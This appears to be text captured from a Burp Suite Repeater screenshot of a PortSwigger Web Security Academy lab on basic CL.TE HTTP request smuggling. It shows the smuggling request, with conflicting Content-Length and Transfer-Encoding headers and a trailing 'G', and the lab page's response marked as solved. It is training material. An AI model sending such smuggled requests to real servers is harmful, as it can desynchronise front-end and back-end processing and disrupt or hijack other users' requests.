 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options reCAPTCHA
1 × ...
Go Cancel < > Target: https://ac8f1fae1e6cd77b8073213100b500d6.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac8f1fae1e6cd77b8073213100b500d6.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked
0
G
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie: session=jVtWaqAsR8c8kkIJ3KpULF7vzQmdR76y; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 6633
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<title>HTTP request smuggling, basic CL.TE vulnerability</title>
</head>
<body>
<div theme="blog">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader is-solved">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>HTTP request smuggling, basic CL.TE vulnerability</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te">
Back to lab description
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-solved">
<span>LAB</span>
<p>Solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
<section id="notification-labsolved" class="notification-labsolved">
? < + > Type a search term 0 matches
Done 6,828 bytes | 407 millis